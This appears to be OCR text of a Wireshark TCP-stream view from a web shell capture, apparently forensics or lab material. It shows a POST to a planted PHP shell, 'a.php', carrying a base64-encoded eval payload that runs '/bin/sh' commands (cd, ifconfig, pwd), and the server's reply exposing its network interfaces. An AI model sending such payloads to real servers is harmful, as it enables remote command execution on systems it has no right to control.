 Wireshark · 追踪 TCP 流 (tcp.stream eq 38) · webone_webshell_use.pcap
POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 617
1234=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDA
pO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJ
dKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0P
XskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=L2Jpbi9zaA==&z2=Y2QgIi92YXIvd3d3L2h0bWwvaW1hZ2VzL2FydGljbGUvIjtpZmNvbmZpZztlY2hvIFtTXTtwd2Q7
ZWNobyBbRV0=
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:19:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 1460
Connection: close
Content-Type: text/html; charset=UTF-8
->|eth0      Link encap:Ethernet  HWaddr 00:0C:29:CB:9F:85
inet addr:192.168.32.189  Bcast:192.168.32.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecb:9f85/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1599038 errors:0 dropped:0 overruns:0 frame:0
TX packets:2032856 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:476426339 (454.3 MiB)  TX bytes:1041835470 (993.5 MiB)
eth1      Link encap:Ethernet  HWaddr 00:0C:29:CB:9F:8F
inet addr:10.3.3.100  Bcast:10.3.3.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecb:9f8f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1174416 errors:0 dropped:0 overruns:0 frame:0
TX packets:1032202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:832835972 (794.2 MiB)  TX bytes:102428452 (97.6 MiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:2066 errors:0 dropped:0 overruns:0 frame:0
TX packets:2066 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:215082 (210.0 KiB)  TX bytes:215082 (210.0 KiB)
[S]
/var/www/html/images/article
[E]
|<-
分组 608。2 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（2517 bytes） 显示为 ASCII No delta times 流 38
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助